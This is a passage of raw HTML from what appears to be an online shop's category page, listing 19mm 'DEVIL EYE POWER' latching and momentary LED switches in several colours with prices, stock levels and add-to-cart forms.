            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-2359 {
    width: 400px;
}
.product-image-container-2359 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-321_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2359/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2359">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2359/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2359,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2359","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-amber.html">
									19mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (16mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2359" data-price-box="product-id-2359">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2359"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2359"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-amber.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2359"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">10 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2367"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-green.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2367">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-green.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
				</span>
</span>
        <style>.product-image-container-2367 {
    width: 400px;
}
.product-image-container-2367 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-323_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2367/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2367">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2367/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2367,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2367","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-green.html">
									19mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (16mm Hole) - GREEN								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2367" data-price-box="product-id-2367">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2367"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2367"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-green.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2367"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">33 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2375"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2375">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
				</span>
</span>
        <style>.product-image-container-2375 {
    width: 400px;
}
.product-image-container-2375 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-325_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2375/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2375">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2375/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2375,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2375","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-purple.html">
									19mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (16mm Hole) - PURPLE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2375" data-price-box="product-id-2375">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2375"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2375"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-purple.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2375"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2220">
            <span style="color:#ee6411;">Only 8 Left</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2379"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2379">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-2379 {
    width: 400px;
}
.product-image-container-2379 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-326_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2379/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2379">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2379/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2379,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2379","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-white.html">
									19mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (16mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2379" data-price-box="product-id-2379">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2379"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2379"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-latching-19mm-12v-3a-illuminated-round-switch-white.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2379"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">177 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2383"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-amber.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2383">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-2383 {
    width: 400px;
}
.product-image-container-2383 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-311_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2383/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2383">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2383/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2383,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2383","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-amber.html">
									19mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2383" data-price-box="product-id-2383">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2383"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2383"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-amber.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2383"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">15 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2387"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-blue.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2387">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-blue.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
				</span>
</span>
        <style>.product-image-container-2387 {
    width: 400px;
}
.product-image-container-2387 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-312_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2387/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2387">
